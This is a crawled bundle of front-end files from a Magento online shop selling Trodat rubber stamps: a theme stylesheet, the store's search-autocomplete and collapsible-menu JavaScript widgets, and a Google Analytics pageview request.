<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/Magento_Search/js/form-mini.min.js
body_size: 1804
content:
define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\s+$/.test(value);}
$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">'+'<span class="qs-option-name">'+' <%- data.title %>'+'</span>'+'<span aria-hidden="true" class="amount">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type="submit"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}
setTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}
this.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}
this.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}
if(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}
break;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}
break;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}
break;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}
this.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}
break;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}
this.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}
break;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role="listbox"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}
this.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2001570092&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spsworks.com%2Ftrodat%2Fstamps%2Ftraditional-hand-stamps%2Fhand-stamps-poly-die%2F1-3-4-height-7-line-hand-stamps.html&ul=en-us%40posix&dt=2%22%20Height%20Hand%20Stamps%20-%20Poly%2FRubber%20Hand%20Stamps%20-%20Hand%20Stamps%20-%20Stamps%20%26%20Marking%20Products%20-%20Trodat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1301186849&gjid=878884893&cid=1092068023.1769083268&tid=UA-101156337-2&_gid=543624991.1769083268&_r=1&_slc=1&z=639961666
body_size: -450
content:
2,cG-BLYBSGFPKF

--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/Trodat_Catalog/js/mage/collapsible.min.js
body_size: 167
content:
define(['jquery','jquery/ui','jquery/jquery-storageapi','mage/mage'],function($){'use strict';return function(collapsibleWidget){$.mage.collapsible.prototype._originalEventHandler=$.mage.collapsible.prototype._eventHandler;$.widget('mage.collapsible',collapsibleWidget,{_eventHandler:function(event){if(!this._hasCategoryLinkParent(event)){this._originalEventHandler(event);}},_hasCategoryLinkParent:function(event){return $(event.target).parents('.category-link').length;}});return $.mage.collapsible;};});